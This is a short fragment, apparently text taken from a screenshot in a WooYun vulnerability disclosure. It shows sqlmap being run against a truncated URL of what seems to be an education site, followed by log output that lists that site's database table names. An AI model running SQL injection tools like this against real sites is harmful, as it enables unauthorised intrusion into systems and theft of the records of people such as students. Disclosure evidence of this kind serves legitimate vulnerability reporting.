 标记 C:\Windows\system32\cmd.exe - c:\python27\python.exe  sqlmap.py  -u "http://edua...
[23:51:00] [INFO] resumed: FY_FIRSTTERMPAYSCORE_LCENTER
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 24
[23:51:00] [INFO] resumed: FY_FIRSTTERMPAYSCORE_SPE
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 24
[23:51:00] [INFO] resumed: FY_FIRSTTERMPAYSCORE_UNI
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 25
[23:51:00] [INFO] resumed: FY_FIRSTTERMPAYSTULOWLINE
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 25
[23:51:00] [INFO] resumed: FY_FUNCTION_SUBJECTSTATUS
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 28
[23:51:00] [INFO] resumed: FY_HANDINRECCOLLECTDESTU1127
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 20
[23:51:00] [INFO] resumed: FY_HANDINREC_COLLECT
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 26
[23:51:00] [INFO] resumed: FY_HANDINREC_COLLECTDETAIL
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 29
[23:51:00] [INFO] resumed: FY_HANDINREC_COLLECTDETAILSTU
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 30
[23:51:00] [INFO] resumed: FY_HANDINREC_COLLECTDETAILTEMP
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 29
[23:51:00] [INFO] resumed: FY_HANDINREC_COLLECTSTADETAIL
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 29
半:
www.wooyun.org